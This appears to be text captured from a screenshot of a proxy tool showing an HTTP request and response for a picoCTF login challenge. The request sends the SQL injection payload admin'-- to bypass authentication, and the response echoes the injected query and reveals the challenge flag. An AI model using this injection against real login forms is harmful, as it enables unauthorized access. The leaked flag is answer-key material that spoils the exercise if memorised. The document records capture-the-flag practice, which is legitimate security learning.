 Request
Pretty Raw Hex \n
1 POST /problem/33850/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin:
https://jupiter.challenges.picoctf.org
10 Referer:
https://jupiter.challenges.picoctf.org/pro
blem/33850/login.html
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: close
19
20 username=admin'--&password=any&debug=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 16 Jan 2025 06:37:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Strict-Transport-Security: max-age=0
7 Content-Length: 182
8
9 <pre>
username: admin'--
10 password: any
11 SQL query: SELECT * FROM users WHERE
name='admin'--' AND password='any'
12 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{s0m3_SQL_f8adf3fb}
</p>